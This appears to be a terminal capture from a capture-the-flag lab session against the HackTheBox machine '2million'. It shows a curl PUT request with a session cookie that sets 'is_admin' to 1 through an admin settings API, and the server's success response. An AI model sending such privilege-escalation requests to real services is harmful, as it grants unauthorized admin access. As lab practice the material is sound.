 ┌──(kali㉿kali)-[~]
└─$ curl -sv -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=mjv7nd85cg4k1994kdgpvggiac" --header "Content-Type: application/json" --data '{"email":"", "is_admin": 1}' | jq
* Host 2million.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.221
*   Trying 10.10.11.221:80...
* Connected to 2million.htb (10.10.11.221) port 80
* using HTTP/1.x
> PUT /api/v1/admin/settings/update HTTP/1.1
> Host: 2million.htb
> User-Agent: curl/8.13.0
> Accept: */*
> Cookie: PHPSESSID=mjv7nd85cg4k1994kdgpvggiac
> Content-Type: application/json
> Content-Length: 42
>
} [42 bytes data]
* upload completely sent off: 42 bytes
< HTTP/1.1 200 OK
< Server: nginx
< Date: Sat, 31 May 2025 15:55:14 GMT
< Content-Type: application/json
< Transfer-Encoding: chunked
< Connection: keep-alive
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
{ [52 bytes data]
* Connection #0 to host 2million.htb left intact
{
  "id": 13,
  "username":
  "is_admin": 1
}